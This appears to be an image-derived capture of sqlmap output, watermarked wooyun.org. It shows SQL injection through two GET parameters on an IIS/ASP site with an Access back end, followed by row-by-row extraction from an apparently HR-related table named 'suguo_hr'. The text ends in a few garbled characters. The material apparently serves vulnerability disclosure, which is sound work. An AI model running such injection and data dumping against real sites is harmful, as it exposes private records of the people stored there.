 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: sm, type: Single quoted string (default)
[1] place: GET, parameter: bz, type: Single quoted string
[q] Quit
>
[12:58:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:58:19] [ERROR] cannot retrieve column names, back-end DBMS is Access
[12:58:19] [INFO] fetching entries of column(s) 'data, id' for table 'suguo_hr'
in database 'Microsoft_Access_masterdb'
[12:58:19] [INFO] the SQL query used returns 551 entries
[13:01:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:01:15] [INFO] fetching number of column(s) 'data, id' entries for table 'sug
uo_hr' in database 'Microsoft_Access_masterdb'
[13:01:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:01:15] [INFO] retrieved: 551
[13:01:19] [INFO] fetching number of distinct values for column 'id'
[13:01:19] [INFO] retrieved: 551
[13:01:23] [INFO] using column 'id' as a pivot for retrieving row data
[13:01:23] [INFO] retrieved: 175
[13:01:32] [INFO] retrieved:
[13:01:34] [INFO] retrieved: 176
[13:01:43] [INFO] retrieved:
[13:01:45] [INFO] retrieved: 177
[13:01:54] [INFO] retrieved:
[13:01:56] [INFO] retrieved: 178
[13:02:05] [INFO] retrieved:
[13:02:07] [INFO] retrieved: 179
[13:02:17] [INFO] retrieved:
[13:02:19] [INFO] retrieved: 180
[13:02:29] [INFO] retrieved:
[13:02:32] [INFO] retrieved: 181
[13:02:40] [INFO] retrieved:
[13:02:43] [INFO] retrieved: 182
[13:02:55] [INFO] retrieved:
[13:02:57] [INFO] retrieved: 1
半:
www.wooyun.org